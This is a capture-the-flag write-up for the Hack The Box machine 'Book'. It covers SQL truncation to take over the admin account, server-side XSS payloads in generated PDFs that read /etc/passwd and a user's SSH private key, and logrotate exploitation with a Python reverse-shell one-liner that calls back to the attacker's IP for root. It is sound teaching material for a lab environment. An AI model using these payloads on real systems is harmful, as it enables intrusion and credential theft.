Hackthebox Book Writeup
Information:~$
| Title | Details |
|---|---|
| Name | Book |
| IP | 10.10.10.176 |
| Difficulty | Medium |
| Points | 30 |
| OS | Linux |
Brief:~$
Book is Medium rated linux box. We get initial foothold after doing sql truncate attack to get admin access and then performing Server side XSS to read Private SSH keys. Root was bit complicated then user for root we need to identify the process logrotate and then exploit it using Logrotten to gain root access
Reconnaisance:~$
Nmap Scan:~$
1
nmap -sC -sV 10.10.10.176
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# Nmap 7.80 scan initiated Fri May 8 14:17:54 2020 as: nmap -sC -sV -oN nmap/initial 10.10.10.176
Nmap scan report for book.htb (10.10.10.176)
Host is up (0.23s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f7:fc:57:99:f6:82:e0:03:d6:03:bc:09:43:01:55:b7 (RSA)
| 256 a3:e5:d1:74:c4:8a:e8:c8:52:c7:17:83:4a:54:31:bd (ECDSA)
|_ 256 e3:62:68:72:e2:c0:ae:46:67:3d:cb:46:bf:69:b9:6a (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: LIBRARY - Read | Learn | Have Fun
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri May 8 14:18:47 2020 -- 1 IP address (1 host up) scanned in 53.84 seconds
Let’s Start with Port 80
We get a login form and registeration form. Do a normal registeration and login
Few Intersting things I Founded
- The Contact Us interface indicates that there is an administrator account
admin@book.htb - The View Profile interface indicates that the current account permissions are
User - The Collections interface has an
uploadfunction
Let’s do some Fuzzing
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
~/htb/boxes/Book >> ffuf -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.176/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0-git
________________________________________________
:: Method : GET
:: URL : http://10.10.10.176/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
admin [Status: 301, Size: 312, Words: 20, Lines: 10]
:: Progress: [15272/220546] :: Job [1/1] :: 44 req/sec :: Duration: [0:05:46] :: Errors: 229 ::^Z
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
~/htb/boxes/Book >> ffuf -c -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.176/admin/FUZZ.php
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0-git
________________________________________________
:: Method : GET
:: URL : http://10.10.10.176/admin/FUZZ.php
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
index [Status: 200, Size: 6291, Words: 377, Lines: 308]
:: Progress: [4614/4614] :: Job [1/1] :: 34 req/sec :: Duration: [0:02:13] :: Errors: 106 ::
Let’s see if we can create a account using email admin@book.htb
1
2
3
4
5
6
7
8
9
10
11
12
function validateForm () {
var x = document.forms["myForm"]["name"].value;
var y = document.forms["myForm"]["email"].value;
if (x == "") {
alert("Please fill name field. Should not be more than 10 characters");
return false;
}
if (y == "") {
alert("Please fill email field. Should not be more than 20 characters");
return false;
}
}
Let’s try to create account using admin@book.htb and intercept it’s request in Burp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /index.php HTTP/1.1
Host: 10.10.10.176
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.176/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: close
Cookie: PHPSESSID=mq1sob5pmstq0i55csvmlafcre
Upgrade-Insecure-Requests: 1
name=admin&email=admin@book.htb&password=123321
Here is the way of overriding authority: admin@book.htb padding with spaces to 20 characters at the back and adding an arbitrary character, a total of 21 characters.
So final request would be
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /index.php HTTP/1.1
Host: 10.10.10.176
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.176/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: close
Cookie: PHPSESSID=mq1sob5pmstq0i55csvmlafcre
Upgrade-Insecure-Requests: 1
name=admin&email=admin@book.htb C&password=123321
We have successfuly override the previous admin account Let’s try to login via /admin/index.php
The login to the admin site is successful.



Then start to try the Collections module, upload a pdf file on the user side, the content is arbitrary
Download Collections PDF in the admin panel
You can see the pdf file just uploaded
Initial Foothold:~$

Well the data we provide can be presented in pdf, so we can extract local files through XSS. Here is as article on it by Noob Ninja Here
1
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script>
1
2
3
4
5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
.............
reader:x:1000:1000:reader:/home/reader:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
Our payload executed successfully and we were able to get /etc/passwd
Let’s try to see if we can get ssh keys of reader user
1
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///home/reader/.ssh/id_rsa");x.send();</script>
If we directly copy key from pdf it isn’t working so we will convert pdf into txt file using pdf2txt
1
python tool/pdf2txt.py 971.pdf > id_rsa
After that we can ssh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
~/htb/boxes/Book >> ssh -i id_rsa reader@10.10.10.176
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri May 8 15:12:44 UTC 2020
System load: 0.02 Processes: 144
Usage of /: 26.7% of 19.56GB Users logged in: 0
Memory usage: 26% IP address for ens33: 10.10.10.176
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
114 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri May 8 15:10:27 2020 from 10.10.14.94
reader@book:~$ id
uid=1000(reader) gid=1000(reader) groups=1000(reader)
reader@book:~$ ls
backups lse.sh user.txt
reader@book:~$
Priviledge Escalation:~$
There is a backups folder under the main directory:
1
2
3
4
5
6
7
8
9
10
11
reader@book:~$ cd backups/
reader@book:~/backups$ ls -lah
total 12K
drwxr-xr-x 2 reader reader 4.0K May 9 10:38 .
drwxr-xr-x 7 reader reader 4.0K May 9 10:38 ..
-rw-rw-r-- 1 reader reader 0 May 9 10:38 access.log
-rw-rw-r-- 1 reader reader 91 May 9 10:38 access.log.1
reader@book:~/backups$ cat access.log
reader@book:~/backups$ cat access.log.1
192.168.0.104 - - [29/Jun/2019:14:39:55 +0000] "GET /robbie03 HTTP/1.1" 404 446 "-" "curl"
reader@book:~/backups$
Use pspy to monitor process
1
2
3
2020/05/09 10:33:49 CMD: UID=0 PID=5973 | /usr/sbin/logrotate -f /root/log.cfg
2020/05/09 10:33:49 CMD: UID=0 PID=5972 | /bin/sh /root/log.sh
2020/05/09 10:33:49 CMD: UID=0 PID=5974 | sleep 5
If logrotate is running as root, and ordinary users have write permissions to the log files polled by logrotate, then there is a vulnerability that can be used to elevate privileges. Let’s first verify whether access.log is a polled file, and write 10M of random bit stream data to it:
1
2
3
4
5
6
7
8
9
reader@book:~/backups$ head -c 10M < /dev/urandom > access.log
reader@book:~/backups$ ls -lah
total 11M
drwxr-xr-x 2 reader reader 4.0K May 9 10:42 .
drwxr-xr-x 7 reader reader 4.0K May 9 10:38 ..
-rw-rw-r-- 1 reader reader 0 May 9 10:42 access.log
-rw-rw-r-- 1 reader reader 10M May 9 10:42 access.log.1
-rw-rw-r-- 1 reader reader 91 May 9 10:38 access.log.2
reader@book:~/backups$
Download the logrotate exploit from Here to this machine, upload it to the main directory of the target machine and compile it:
1
reader@book:~ gcc -o logrotten logrotten.c
Prepare another payload file, write it to the reverse shell, and listen to port 4444 locally
1
2
reader@book:~ cat payloadfile
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.94",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Then execute exploit
1
2
reader@book:~ ./logrotten -p ./payloadfile /home/reader/backups/access.log
Waiting for rotating backups/access.log...
At the same time, log into the target machine at another terminal, write random data to the polling log, and observe the port 4444 of the host:
1
2
3
4
5
6
7
8
~/htb/boxes/Book >> rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.94] from (UNKNOWN) [10.10.10.176] 37360
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
84********************714
#
Resources:~$
With this, we come to the end of the story of how I owned Book 😃
Thank you for reading !!!
I would love to hear about any suggestions or queries.